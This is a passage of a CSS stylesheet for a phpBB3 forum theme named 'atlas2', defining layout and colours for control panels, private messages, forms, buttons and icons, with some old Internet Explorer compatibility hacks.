#cp-main .panel #topicreview span.corners-bottom, #cp-menu .panel #topicreview span.corners-bottom {
	background-image: none;
}

#cp-main .panel #topicreview span.corners-bottom span, #cp-menu .panel #topicreview span.corners-bottom span {
	background-image: none;
}

/* Friends list */
.cp-mini {
	background-color: #f9f9f9;
	padding: 0 5px;
	margin: 10px 15px 10px 5px;
}

.cp-mini span.corners-top, .cp-mini span.corners-bottom {
	margin: 0 -5px;
}

dl.mini dt {
	font-weight: bold;
	color: #676767;
}

dl.mini dd {
	padding-top: 4px;
}

.friend-online {
	font-weight: bold;
}

.friend-offline {
	font-style: italic;
}

/* PM Styles
----------------------------------------*/
#pm-menu {
	line-height: 2.5em;
}

/* PM panel adjustments */
.reply-all a.left {
	background-position: 3px 60%;
}

.reply-all a.left:hover {
	background-position: 0px 60%;
}

.reply-all {
	font-size: 11px;
	padding-top: 5px;
}

/* PM Message history */
.current {
	color: #999999;
}

/* Defined rules list for PM options */
ol.def-rules {
	padding-left: 0;
}

ol.def-rules li {
	line-height: 180%;
	padding: 1px;
}

/* PM marking colours */
.pmlist li.bg1 {
	padding: 0 3px;
}

.pmlist li.bg2 {
	padding: 0 3px;
}

.pmlist li.pm_message_reported_colour, .pm_message_reported_colour {
	border-left-color: #bcbcbc;
	border-right-color: #bcbcbc;
}

.pmlist li.pm_marked_colour, .pm_marked_colour {
	padding: 0;
	border: solid 3px #ffffff;
	border-width: 0 3px;
}

.pmlist li.pm_replied_colour, .pm_replied_colour {
	padding: 0;
	border: solid 3px #c2c2c2;
	border-width: 0 3px;
}

.pmlist li.pm_friend_colour, .pm_friend_colour {
	padding: 0;
	border: solid 3px #bdbdbd;
	border-width: 0 3px;
}

.pmlist li.pm_foe_colour, .pm_foe_colour {
	padding: 0;
	border: solid 3px #000000;
	border-width: 0 3px;
}

.pm-legend {
	border-left-width: 10px;
	border-left-style: solid;
	border-right-width: 0;
	margin-bottom: 3px;
	padding-left: 3px;
}

/* Avatar gallery */
#gallery label {
	position: relative;
	float: left;
	margin: 10px;
	padding: 5px;
	width: auto;
	background: #FFFFFF;
	border: 1px solid #CCC;
	text-align: center;
}

#gallery label:hover {
	background-color: #EEE;
}
/* Form Styles
---------------------------------------- */

/* General form styles
----------------------------------------*/
fieldset {
	border-width: 0;
	font-family: Verdana, Helvetica, Arial, sans-serif;
	font-size: 1.1em;
}

input {
	font-weight: normal;
	cursor: pointer;
	vertical-align: middle;
	padding: 0 3px;
	font-size: 1em;
	font-family: Verdana, Helvetica, Arial, sans-serif;
}

select {
	font-family: Verdana, Helvetica, Arial, sans-serif;
	font-weight: normal;
	cursor: pointer;
	vertical-align: middle;
	border: 1px solid #666666;
	padding: 1px;
	background-color: #FAFAFA;
	font-size: 1em;
}

option {
	padding-right: 1em;
}

option.disabled-option {
	color: graytext;
}

textarea {
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	width: 60%;
	padding: 2px;
	font-size: 1em;
	line-height: 1.4em;
}

label {
	cursor: default;
	padding-right: 5px;
	color: #676767;
}

label input {
	vertical-align: middle;
}

label img {
	vertical-align: middle;
}

/* Definition list layout for forms
---------------------------------------- */
fieldset dl {
	padding: 4px 0;
}

fieldset dt {
	float: left;	
	width: 40%;
	text-align: left;
	display: block;
}

fieldset dd {
	margin-left: 41%;
	vertical-align: top;
	margin-bottom: 3px;
}

/* Specific layout 1 */
fieldset.fields1 dt {
	width: 15em;
	border-right-width: 0;
}

fieldset.fields1 dd {
	margin-left: 15em;
	border-left-width: 0;
}

fieldset.fields1 {
	background-color: transparent;
}

fieldset.fields1 div {
	margin-bottom: 3px;
}

/* Set it back to 0px for the reCaptcha divs: PHPBB3-9587 */
fieldset.fields1 #recaptcha_widget_div div {
	margin-bottom: 0;
}

/* Specific layout 2 */
fieldset.fields2 dt {
	width: 15em;
	border-right-width: 0;
}

fieldset.fields2 dd {
	margin-left: 16em;
	border-left-width: 0;
}

/* Form elements */
dt label {
	font-weight: bold;
	text-align: left;
}

dd label {
	white-space: nowrap;
	color: #333;
}

dd input, dd textarea {
	margin-right: 3px;
}

dd select {
	width: auto;
}

dd textarea {
	width: 85%;
}

/* Hover effects */
fieldset dl:hover dt label {
	color: #000000;
}

fieldset.fields2 dl:hover dt label {
	color: inherit;
}

#timezone {
	width: 95%;
}

* html #timezone {
	width: 50%;
}

/* Quick-login on index page */
fieldset.quick-login {
	margin-top: 5px;
}

fieldset.quick-login input {
	width: auto;
}

fieldset.quick-login input.inputbox {
	width: 15%;
	vertical-align: middle;
	margin-right: 5px;
	background-color: #f3f3f3;
}

fieldset.quick-login label {
	white-space: nowrap;
	padding-right: 2px;
}

/* Display options on viewtopic/viewforum pages  */
fieldset.display-options {
	text-align: center;
	margin: 3px 0 5px 0;
}

fieldset.display-options label {
	white-space: nowrap;
	padding-right: 2px;
}

fieldset.display-options a {
	margin-top: 3px;
}

/* Display actions for ucp and mcp pages */
fieldset.display-actions {
	text-align: right;
	line-height: 2em;
	white-space: nowrap;
	padding-right: 1em;
}

fieldset.display-actions label {
	white-space: nowrap;
	padding-right: 2px;
}

fieldset.sort-options {
	line-height: 2em;
}

/* MCP forum selection*/
fieldset.forum-selection {
	margin: 5px 0 3px 0;
	float: right;
}

fieldset.forum-selection2 {
	margin: 13px 0 3px 0;
	float: right;
}

/* Jumpbox */
fieldset.jumpbox {
	text-align: right;
	margin-top: 15px;
	height: 2.5em;
}

fieldset.quickmod {
	width: 50%;
	float: right;
	text-align: right;
	height: 2.5em;
}

/* Submit button fieldset */
fieldset.submit-buttons {
	text-align: center;
	vertical-align: middle;
	margin: 5px 0;
}

fieldset.submit-buttons input {
	vertical-align: middle;
	padding-top: 3px;
	padding-bottom: 3px;
}

/* Posting page styles
----------------------------------------*/

/* Buttons used in the editor */
#format-buttons {
	margin: 15px 0 2px 0;
}

#format-buttons input, #format-buttons select {
	vertical-align: middle;
}

/* Main message box */
#message-box {
	width: 80%;
}

#message-box textarea {
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	width: 450px;
	height: 270px;
	min-width: 100%;
	max-width: 100%;
	font-size: 1.2em;
	color: #333333;
}

/* Emoticons panel */
#smiley-box {
	width: 18%;
	float: right;
}

#smiley-box img {
	margin: 3px;
}

/* Input field styles
---------------------------------------- */
.inputbox {
	background-color: #FFFFFF;
	border: 1px solid #c0c0c0;
	color: #333333;
	padding: 2px;
	cursor: text;
}

.inputbox:hover {
	border: 1px solid #eaeaea;
}

.inputbox:focus {
	border: 1px solid #eaeaea;
	color: #4b4b4b;
}

input.inputbox	{ width: 85%; }
input.medium	{ width: 50%; }
input.narrow	{ width: 25%; }
input.tiny		{ width: 125px; }

textarea.inputbox {
	width: 85%;
}

.autowidth {
	width: auto !important;
}

/* Form button styles
---------------------------------------- */
input.button1, input.button2 {
	font-size: 1em;
}

a.button1, input.button1, input.button3, a.button2, input.button2 {
	width: auto !important;
	padding-top: 1px;
	padding-bottom: 1px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	color: #000;
	background: #FAFAFA none repeat-x top left;
}

a.button1, input.button1 {
	font-weight: bold;
	border: 1px solid #666666;
}

input.button3 {
	padding: 0;
	margin: 0;
	line-height: 5px;
	height: 12px;
	background-image: none;
	font-variant: small-caps;
}

/* Alternative button */
a.button2, input.button2, input.button3 {
	border: 1px solid #666666;
}

/* <a> button in the style of the form buttons */
a.button1, a.button1:link, a.button1:visited, a.button1:active, a.button2, a.button2:link, a.button2:visited, a.button2:active {
	text-decoration: none;
	color: #000000;
	padding: 2px 8px;
	line-height: 250%;
	vertical-align: text-bottom;
	background-position: 0 1px;
}

/* Hover states */
a.button1:hover, input.button1:hover, a.button2:hover, input.button2:hover, input.button3:hover {
	border: 1px solid #BCBCBC;
	background-position: 0 100%;
	color: #BCBCBC;
}

input.disabled {
	font-weight: normal;
	color: #666666;
}

/* Topic and forum Search */
.search-box {
	margin-top: 3px;
	margin-left: 5px;
	float: left;
}

.search-box input {
}

input.search {
	background-image: none;
	background-repeat: no-repeat;
	background-position: left 1px;
	padding-left: 17px;
}

.full { width: 95%; }
.medium { width: 50%;}
.narrow { width: 25%;}
.tiny { width: 10%;}
/* Style Sheet Tweaks

These style definitions are mainly IE specific 
tweaks required due to its poor CSS support.
-------------------------------------------------*/

* html table, * html select, * html input { font-size: 100%; }
* html hr { margin: 0; }
* html span.corners-top, * html span.corners-bottom { background-image: url("./styles/atlas2/theme/images/corners_left.gif"); }
* html span.corners-top span, * html span.corners-bottom span { background-image: url("./styles/atlas2/theme/images/corners_right.gif"); }

table.table1 {
	width: 99%;		/* IE < 6 browsers */
	/* Tantek hack */
	voice-family: "\"}\"";
	voice-family: inherit;
	width: 100%;
}
html>body table.table1 { width: 100%; }	/* Reset 100% for opera */

* html ul.topiclist li { position: relative; }
* html .postbody h3 img { vertical-align: middle; }

/* Form styles */
html>body dd label input { vertical-align: text-bottom; }	/* Align checkboxes/radio buttons nicely */

* html input.button1, * html input.button2 {
	padding-bottom: 0;
	margin-bottom: 1px;
}

/* Misc layout styles */
* html .column1, * html .column2 { width: 45%; }

/* Nice method for clearing floated blocks without having to insert any extra markup (like spacer above)
   From http://www.positioniseverything.net/easyclearing.html 
#tabs:after, #minitabs:after, .post:after, .navbar:after, fieldset dl:after, ul.topiclist dl:after, ul.linklist:after, dl.polls:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
}*/

.clearfix, #tabs, #minitabs, fieldset dl, ul.topiclist dl, dl.polls {
	height: 1%;
	overflow: hidden;
}

/* viewtopic fix */
* html .post {
	height: 25%;
	overflow: hidden;
}

/* navbar fix */
* html .clearfix, * html .navbar, ul.linklist {
	height: 4%;
	overflow: hidden;
}

/* Simple fix so forum and topic lists always have a min-height set, even in IE6
	From http://www.dustindiaz.com/min-height-fast-hack */
dl.icon {
	min-height: 35px;
	height: auto !important;
	height: 35px;
}

* html li.row dl.icon dt {
	height: 35px;
	overflow: visible;
}

* html #search-box {
	width: 25%;
}

/* Correctly clear floating for details on profile view */
*:first-child+html dl.details dd {
	margin-left: 30%;
	float: none;
}

* html dl.details dd {
	margin-left: 30%;
	float: none;
}

/* Headerbar height fix for IE7 and below */
* html #site-description p {
	margin-bottom: 1.0em;
}

*:first-child+html #site-description p {
	margin-bottom: 1.0em;
}

/* #minitabs fix for IE */
.tabs-container {
	zoom: 1;
}

#minitabs {
	white-space: nowrap;
	*min-width: 50%;
}
/*  	
--------------------------------------------------------------
Colours and backgrounds for common.css
-------------------------------------------------------------- */

html, body {
	color: #536482;
	background-color: #FFFFFF;
}

h1 {
	color: #FFFFFF;
}

h2 {
	color: #28313F;
}

h3 {
	border-bottom-color: #CCCCCC;
	color: #115098;
}

hr {
	border-color: #FFFFFF;
	border-top-color: #CCCCCC;
}

hr.dashed {
	border-top-color: #CCCCCC;
}

/* Search box
--------------------------------------------- */

#search-box {
	color: #FFFFFF;
}

#search-box #keywords {
	background-color: #FFF;
}

#search-box input {
	border-color: #0075B0;
}

/* Round cornered boxes and backgrounds
---------------------------------------- */
.headerbar {
	background-color: #12A3EB;
	background-image: url("./styles/atlas2/theme/images/bg_header.gif");
	color: #FFFFFF;
}

.navbar {
	background-color: #cadceb;
}

.forabg {
	background-color: #0076b1;
	background-image: url("./styles/atlas2/theme/images/bg_list.gif");
}

.forumbg {
	background-color: #12A3EB;
	background-image: url("./styles/atlas2/theme/images/bg_header.gif");
}

.panel {
	background-color: #ECF1F3;
	color: #28313F;
}

.post:target .content {
	color: #000000;
}

.post:target h3 a {
	color: #000000;
}

.bg1	{ background-color: #ECF3F7; }
.bg2	{ background-color: #e1ebf2;  }
.bg3	{ background-color: #cadceb; }

.ucprowbg {
	background-color: #DCDEE2;
}

.fieldsbg {
	background-color: #E7E8EA;
}

span.corners-top {
	background-image: url("./styles/atlas2/theme/images/corners_left.png");
}

span.corners-top span {
	background-image: url("./styles/atlas2/theme/images/corners_right.png");
}

span.corners-bottom {
	background-image: url("./styles/atlas2/theme/images/corners_left.png");
}

span.corners-bottom span {
	background-image: url("./styles/atlas2/theme/images/corners_right.png");
}

/* Horizontal lists
----------------------------------------*/

ul.navlinks {
	border-bottom-color: #FFFFFF;
}

/* Table styles
----------------------------------------*/
table.table1 thead th {
	color: #FFFFFF;
}

table.table1 tbody tr {
	border-color: #BFC1CF;
}

table.table1 tbody tr:hover, table.table1 tbody tr.hover {
	background-color: #CFE1F6;
	color: #000;
}

table.table1 td {
	color: #536482;
}

table.table1 tbody td {
	border-top-color: #FAFAFA;
}

table.table1 tbody th {
	border-bottom-color: #000000;
	color: #333333;
	background-color: #FFFFFF;
}

table.info tbody th {
	color: #000000;
}

/* Misc layout styles
---------------------------------------- */
dl.details dt {
	color: #000000;
}

dl.details dd {
	color: #536482;
}

.sep {
	color: #1198D9;
}

/* Pagination
---------------------------------------- */

.pagination span strong {
	color: #FFFFFF;
	background-color: #4692BF;
	border-color: #4692BF;
}

.pagination span a, .pagination span a:link, .pagination span a:visited {
	color: #5C758C;
	background-color: #ECEDEE;
	border-color: #B4BAC0;
}

.pagination span a:hover {
	border-color: #368AD2;
	background-color: #368AD2;
	color: #FFF;
}

.pagination span a:active {
	color: #5C758C;
	background-color: #ECEDEE;
	border-color: #B4BAC0;
}

/* Pagination in viewforum for multipage topics */
.row .pagination {
	background-image: url("./styles/atlas2/theme/images/icon_pages.gif");
}

.row .pagination span a, li.pagination span a {
	background-color: #FFFFFF;
}

.row .pagination span a:hover, li.pagination span a:hover {
	background-color: #368AD2;
}

/* Miscellaneous styles
---------------------------------------- */

.copyright {
	color: #555555;
}

.error {
	color: #BC2A4D;
}

.reported {
	background-color: #F7ECEF;
}

li.reported:hover {
	background-color: #ECD5D8 !important;
}
.sticky, .announce {
	/* you can add a background for stickies and announcements*/
}

div.rules {
	background-color: #ECD5D8;
	color: #BC2A4D;
}

p.rules {
	background-color: #ECD5D8;
	background-image: none;
}

/*  	
--------------------------------------------------------------
Colours and backgrounds for links.css
-------------------------------------------------------------- */

a:link	{ color: #105289; }
a:visited	{ color: #105289; }
a:hover	{ color: #D31141; }
a:active	{ color: #368AD2; }

/* Links on gradient backgrounds */
#search-box a:link, .navbg a:link, .forumbg .header a:link, .forabg .header a:link, th a:link {
	color: #FFFFFF;
}

#search-box a:visited, .navbg a:visited, .forumbg .header a:visited, .forabg .header a:visited, th a:visited {
	color: #FFFFFF;
}

#search-box a:hover, .navbg a:hover, .forumbg .header a:hover, .forabg .header a:hover, th a:hover {
	color: #A8D8FF;
}

#search-box a:active, .navbg a:active, .forumbg .header a:active, .forabg .header a:active, th a:active {
	color: #C8E6FF;
}

/* Links for forum/topic lists */
a.forumtitle {
	color: #105289;
}

/* a.forumtitle:visited { color: #105289; } */

a.forumtitle:hover {
	color: #BC2A4D;
}

a.forumtitle:active {
	color: #105289;
}

a.topictitle {
	color: #105289;
}

/* a.topictitle:visited { color: #368AD2; } */

a.topictitle:hover {
	color: #BC2A4D;
}

a.topictitle:active {
	color: #105289;
}

/* Post body links */
.postlink {
	color: #368AD2;
	border-bottom-color: #368AD2;
}

.postlink:visited {
	color: #5D8FBD;
	border-bottom-color: #5D8FBD;
}

.postlink:active {
	color: #368AD2;
}

.postlink:hover {
	background-color: #D0E4F6;
	color: #0D4473;
}

.signature a, .signature a:visited, .signature a:hover, .signature a:active {
	background-color: transparent;
}

/* Profile links */
.postprofile a:link, .postprofile a:visited, .postprofile dt.author a {
	color: #105289;
}

.postprofile a:hover, .postprofile dt.author a:hover {
	color: #D31141;
}

.postprofile a:active {
	color: #105289;
}

/* Profile searchresults */	
.search .postprofile a {
	color: #105289;
}

.search .postprofile a:hover {
	color: #D31141;
}

/* Back to top of page */
a.top {
	background-image: url("./styles/atlas2/imageset/icon_back_top.gif");
}

a.top2 {
	background-image: url("./styles/atlas2/imageset/icon_back_top.gif");
}

/* Arrow links  */
a.up		{ background-image: url("./styles/atlas2/theme/images/arrow_up.gif") }
a.down		{ background-image: url("./styles/atlas2/theme/images/arrow_down.gif") }
a.left		{ background-image: url("./styles/atlas2/theme/images/arrow_left.gif") }
a.right		{ background-image: url("./styles/atlas2/theme/images/arrow_right.gif") }

a.up:hover {
	background-color: transparent;
}

a.left:hover {
	color: #368AD2;
}

a.right:hover {
	color: #368AD2;
}


/*  	
--------------------------------------------------------------
Colours and backgrounds for content.css
-------------------------------------------------------------- */

ul.forums {
	background-color: #eef5f9;
	background-image: url("./styles/atlas2/theme/images/gradient.gif");
}

ul.topiclist li {
	color: #4C5D77;
}

ul.topiclist dd {
	border-left-color: #FFFFFF;
}

.rtl ul.topiclist dd {
	border-right-color: #fff;
	border-left-color: transparent;
}

ul.topiclist li.row dt a.subforum.read {
	background-image: url("./styles/atlas2/imageset/subforum_read.gif");
}

ul.topiclist li.row dt a.subforum.unread {
	background-image: url("./styles/atlas2/imageset/subforum_unread.gif");
}

li.row {
	border-top-color:  #FFFFFF;
	border-bottom-color: #00608F;
}

li.row strong {
	color: #000000;
}

li.row:hover {
	background-color: #F6F4D0;
}

li.row:hover dd {
	border-left-color: #CCCCCC;
}

.rtl li.row:hover dd {
	border-right-color: #CCCCCC;
	border-left-color: transparent;
}

li.header dt, li.header dd {
	color: #FFFFFF;
}

/* Forum list column styles */
ul.topiclist dd.searchextra {
	color: #333333;
}

/* Post body styles
----------------------------------------*/
.postbody {
	color: #333333;
}

/* Content container styles
----------------------------------------*/
.content {
	color: #333333;
}

.content h2, .panel h2 {
	color: #115098;
	border-bottom-color:  #CCCCCC;
}

dl.faq dt {
	color: #333333;
}

.posthilit {
	background-color: #F3BFCC;
	color: #BC2A4D;
}

/* Post signature */
.signature {
	border-top-color: #CCCCCC;
}

/* Post noticies */
.notice {
	border-top-color:  #CCCCCC;
}

/* BB Code styles
----------------------------------------*/
/* Quote block */
blockquote {
	background-color: #EBEADD;
	background-image: url("./styles/atlas2/theme/images/quote.gif");
	border-color:#DBDBCE;
}

.rtl blockquote {
	background-image: url("./styles/atlas2/theme/images/quote_rtl.gif");
}

blockquote blockquote {
	/* Nested quotes */
	background-color:#EFEED9;
}

blockquote blockquote blockquote {
	/* Nested quotes */
	background-color: #EBEADD;
}

/* Code block */
dl.codebox {
	background-color: #FFFFFF;
	border-color: #C9D2D8;
}

dl.codebox dt {
	border-bottom-color:  #CCCCCC;
}

dl.codebox code {
	color: #2E8B57;
}

.syntaxbg		{ color: #FFFFFF; }
.syntaxcomment	{ color: #FF8000; }
.syntaxdefault	{ color: #0000BB; }
.syntaxhtml		{ color: #000000; }
.syntaxkeyword	{ color: #007700; }
.syntaxstring	{ color: #DD0000; }

/* Attachments
----------------------------------------*/
.attachbox {
	background-color: #FFFFFF;
	border-color:  #C9D2D8;
}

.pm-message .attachbox {
	background-color: #F2F3F3;
}

.attachbox dd {
	border-top-color: #C9D2D8;
}

.attachbox p {
	color: #666666;
}

.attachbox p.stats {
	color: #666666;
}

.attach-image img {
	border-color: #999999;
}

/* Inline image thumbnails */

dl.file dd {
	color: #666666;
}

dl.thumbnail img {
	border-color: #666666;
	background-color: #FFFFFF;
}

dl.thumbnail dd {
	color: #666666;
}

dl.thumbnail dt a:hover {
	background-color: #EEEEEE;
}

dl.thumbnail dt a:hover img {
	border-color: #368AD2;
}

/* Post poll styles
----------------------------------------*/

fieldset.polls dl {
	border-top-color: #DCDEE2;
	color: #666666;
}

fieldset.polls dl.voted {
	color: #000000;
}

fieldset.polls dd div {
	color: #FFFFFF;
}

.rtl .pollbar1, .rtl .pollbar2, .rtl .pollbar3, .rtl .pollbar4, .rtl .pollbar5 {
	border-right-color: transparent;
}

.pollbar1 {
	background-color: #AA2346;
	border-bottom-color: #74162C;
	border-right-color: #74162C;
}

.rtl .pollbar1 {
	border-left-color: #74162C;
}

.pollbar2 {
	background-color: #BE1E4A;
	border-bottom-color: #8C1C38;
	border-right-color: #8C1C38;
}

.rtl .pollbar2 {
	border-left-color: #8C1C38;
}

.pollbar3 {
	background-color: #D11A4E;
	border-bottom-color: #AA2346;
	border-right-color: #AA2346;
}

.rtl .pollbar3 {
	border-left-color: #AA2346;
}

.pollbar4 {
	background-color: #E41653;
	border-bottom-color: #BE1E4A;
	border-right-color: #BE1E4A;
}

.rtl .pollbar4 {
	border-left-color: #BE1E4A;
}

.pollbar5 {
	background-color: #F81157;
	border-bottom-color: #D11A4E;
	border-right-color: #D11A4E;
}

.rtl .pollbar5 {
	border-left-color: #D11A4E;
}

/* Poster profile block
----------------------------------------*/
.postprofile {
	color: #666666;
	border-left-color: #FFFFFF;
}

.rtl .postprofile {
	border-right-color: #FFFFFF;
	border-left-color: transparent;
}

.pm .postprofile {
	border-left-color: #DDDDDD;
}

.rtl .pm .postprofile {
	border-right-color: #DDDDDD;
	border-left-color: transparent;
}

.postprofile strong {
	color: #000000;
}

.online {
	background-image: url("./styles/atlas2/imageset/online_sparkle.gif");
}

/*  	
--------------------------------------------------------------
Colours and backgrounds for buttons.css
-------------------------------------------------------------- */

/* Big button images */
.reply-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_topic_reply.gif"); }
.post-icon span		{ background-image: url("./styles/atlas2/imageset/en/button_topic_new.gif"); }
.locked-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_topic_locked.gif"); }
.pmreply-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_pm_reply.gif") ;}
.newpm-icon span 	{ background-image: url("./styles/atlas2/imageset/en/button_pm_new.gif") ;}
.forwardpm-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_pm_forward.gif") ;}

a.print {
	background-image: url("./styles/atlas2/theme/images/icon_print.gif");
}

a.sendemail {
	background-image: url("./styles/atlas2/theme/images/icon_sendemail.gif");
}

a.fontsize {
	background-image: url("./styles/atlas2/theme/images/icon_fontsize.gif");
}

/* Icon images
---------------------------------------- */
.sitehome						{ background-image: url("./styles/atlas2/theme/images/icon_home.gif"); }
.icon-faq						{ background-image: url("./styles/atlas2/theme/images/icon_faq.gif"); }
.icon-members					{ background-image: url("./styles/atlas2/theme/images/icon_members.gif"); }
.icon-home						{ background-image: url("./styles/atlas2/theme/images/icon_home.gif"); }
.icon-ucp						{ background-image: url("./styles/atlas2/theme/images/icon_ucp.gif"); }
.icon-register					{ background-image: url("./styles/atlas2/theme/images/icon_register.gif"); }
.icon-logout					{ background-image: url("./styles/atlas2/theme/images/icon_logout.gif"); }
.icon-bookmark					{ background-image: url("./styles/atlas2/theme/images/icon_bookmark.gif"); }
.icon-bump						{ background-image: url("./styles/atlas2/theme/images/icon_bump.gif"); }
.icon-subscribe					{ background-image: url("./styles/atlas2/theme/images/icon_subscribe.gif"); }
.icon-unsubscribe				{ background-image: url("./styles/atlas2/theme/images/icon_unsubscribe.gif"); }
.icon-pages						{ background-image: url("./styles/atlas2/theme/images/icon_pages.gif"); }
.icon-search					{ background-image: url("./styles/atlas2/theme/images/icon_search.gif"); }

/* Profile & navigation icons */
.email-icon, .email-icon a		{ background-image: url("./styles/atlas2/imageset/icon_contact_email.gif"); }
.aim-icon, .aim-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_aim.gif"); }
.yahoo-icon, .yahoo-icon a		{ background-image: url("./styles/atlas2/imageset/icon_contact_yahoo.gif"); }
.web-icon, .web-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_www.gif"); }
.msnm-icon, .msnm-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_msnm.gif"); }
.icq-icon, .icq-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_icq.gif"); }
.jabber-icon, .jabber-icon a		{ background-image: url("./styles/atlas2/imageset/icon_contact_jabber.gif"); }
.pm-icon, .pm-icon a				{ background-image: url("./styles/atlas2/imageset/en/icon_contact_pm.gif"); }
.quote-icon, .quote-icon a		{ background-image: url("./styles/atlas2/imageset/en/icon_post_quote.gif"); }

/* Moderator icons */
.report-icon, .report-icon a		{ background-image: url("./styles/atlas2/imageset/icon_post_report.gif"); }
.edit-icon, .edit-icon a			{ background-image: url("./styles/atlas2/imageset/en/icon_post_edit.gif"); }
.delete-icon, .delete-icon a		{ background-image: url("./styles/atlas2/imageset/icon_post_delete.gif"); }
.info-icon, .info-icon a			{ background-image: url("./styles/atlas2/imageset/icon_post_info.gif"); }
.warn-icon, .warn-icon a			{ background-image: url("./styles/atlas2/imageset/icon_user_warn.gif"); } /* Need updated warn icon */

/*  	
--------------------------------------------------------------
Colours and backgrounds for cp.css
-------------------------------------------------------------- */

/* Main CP box
----------------------------------------*/

#cp-main h3, #cp-main hr, #cp-menu hr {
	border-color: #A4B3BF;
}

#cp-main .panel li.row {
	border-bottom-color: #B5C1CB;
	border-top-color: #F9F9F9;
}

ul.cplist {
	border-top-color: #B5C1CB;
}

#cp-main .panel li.header dd, #cp-main .panel li.header dt {
	color: #000000;
}

#cp-main table.table1 thead th {
	color: #333333;
	border-bottom-color: #333333;
}

#cp-main .pm-message {
	border-color: #DBDEE2;
	background-color: #FFFFFF;
}

/* CP tabbed menu
----------------------------------------*/
#tabs a {
	background-image: url("./styles/atlas2/theme/images/bg_tabs1.gif");
}

#tabs a span {
	background-image: url("./styles/atlas2/theme/images/bg_tabs2.gif");
	color: #536482;
}

#tabs a:hover span {
	color: #BC2A4D;
}

#tabs .activetab a {
	border-bottom-color: #CADCEB;
}

#tabs .activetab a span {
	color: #333333;
}

#tabs .activetab a:hover span {
	color: #000000;
}

/* Mini tabbed menu used in MCP
----------------------------------------*/
#minitabs li {
	background-color: #E1EBF2;
}

#minitabs li.activetab {
	background-color: #F9F9F9;
}

#minitabs li.activetab a, #minitabs li.activetab a:hover {
	color: #333333;
}

/* UCP navigation menu
----------------------------------------*/

/* Link styles for the sub-section links */
#navigation a {
	color: #333;
	background-color: #B2C2CF;
	background-image: url("./styles/atlas2/theme/images/bg_menu.gif");
}

.rtl #navigation a {
	background-image: url("./styles/atlas2/theme/images/bg_menu_rtl.gif");
	background-position: 0 100%;
}

#navigation a:hover {
	background-image: none;
	background-color: #aabac6;
	color: #BC2A4D;
}

#navigation #active-subsection a {
	color: #D31141;
	background-color: #F9F9F9;
	background-image: none;
}

#navigation #active-subsection a:hover {
	color: #D31141;
}

/* Preferences pane layout
----------------------------------------*/
#cp-main h2 {
	color: #333333;
}

#cp-main .panel {
	background-color: #F9F9F9;
}

#cp-main .pm {
	background-color: #FFFFFF;
}

#cp-main span.corners-top, #cp-menu span.corners-top {
	background-image: url("./styles/atlas2/theme/images/corners_left2.gif");
}

#cp-main span.corners-top span, #cp-menu span.corners-top span {
	background-image: url("./styles/atlas2/theme/images/corners_right2.gif");
}

#cp-main span.corners-bottom, #cp-menu span.corners-bottom {
	background-image: url("./styles/atlas2/theme/images/corners_left2.gif");
}

#cp-main span.corners-bottom span, #cp-menu span.corners-bottom span {
	background-image: url("./styles/atlas2/theme/images/corners_right2.gif");
}

/* Topicreview */
#cp-main .panel #topicreview span.corners-top, #cp-menu .panel #topicreview span.corners-top {
	background-image: url("./styles/atlas2/theme/images/corners_left.gif");
}

#cp-main .panel #topicreview span.corners-top span, #cp-menu .panel #topicreview span.corners-top span {
	background-image: url("./styles/atlas2/theme/images/corners_right.gif");
}

#cp-main .panel #topicreview span.corners-bottom, #cp-menu .panel #topicreview span.corners-bottom {
	background-image: url("./styles/atlas2/theme/images/corners_left.gif");
}

#cp-main .panel #topicreview span.corners-bottom span, #cp-menu .panel #topicreview span.corners-bottom span {
	background-image: url("./styles/atlas2/theme/images/corners_right.gif");
}

/* Friends list */
.cp-mini {
	background-color: #eef5f9;
}

dl.mini dt {
	color: #425067;
}

/* PM Styles
----------------------------------------*/
/* PM Message history */
.current {
	color: #000000 !important;
}

/* PM marking colours */
.pmlist li.pm_message_reported_colour, .pm_message_reported_colour {
	border-left-color: #BC2A4D;
	border-right-color: #BC2A4D;
}

.pmlist li.pm_marked_colour, .pm_marked_colour {
	border-color: #FF6600;
}

.pmlist li.pm_replied_colour, .pm_replied_colour {
	border-color: #A9B8C2;
}

.pmlist li.pm_friend_colour, .pm_friend_colour {
	border-color: #5D8FBD;
}

.pmlist li.pm_foe_colour, .pm_foe_colour {
	border-color: #000000;
}

/* Avatar gallery */
#gallery label {
	background-color: #FFFFFF;
	border-color: #CCC;
}

#gallery label:hover {
	background-color: #EEE;
}

/*  	
--------------------------------------------------------------
Colours and backgrounds for forms.css
-------------------------------------------------------------- */

/* General form styles
----------------------------------------*/
select {
	border-color: #666666;
	background-color: #FAFAFA;
	color: #000;
}

label {
	color: #425067;
}

option.disabled-option {
	color: graytext;
}

/* Definition list layout for forms
---------------------------------------- */
dd label {
	color: #333;
}

/* Hover effects */
fieldset dl:hover dt label {
	color: #000000;
}

fieldset.fields2 dl:hover dt label {
	color: inherit;
}

/* Quick-login on index page */
fieldset.quick-login input.inputbox {
	background-color: #F2F3F3;
}

/* Posting page styles
----------------------------------------*/

#message-box textarea {
	color: #333333;
}

/* Input field styles
---------------------------------------- */
.inputbox {
	background-color: #FFFFFF; 
	border-color: #B4BAC0;
	color: #333333;
}

.inputbox:hover {
	border-color: #11A3EA;
}

.inputbox:focus {
	border-color: #11A3EA;
	color: #0F4987;
}

/* Form button styles
---------------------------------------- */

a.button1, input.button1, input.button3, a.button2, input.button2 {
	color: #000;
	background-color: #FAFAFA;
	background-image: url("./styles/atlas2/theme/images/bg_button.gif");
}

a.button1, input.button1 {
	border-color: #666666;
}

input.button3 {
	background-image: none;
}

/* Alternative button */
a.button2, input.button2, input.button3 {
	border-color: #666666;
}

/* <a> button in the style of the form buttons */
a.button1, a.button1:link, a.button1:visited, a.button1:active, a.button2, a.button2:link, a.button2:visited, a.button2:active {
	color: #000000;
}

/* Hover states */
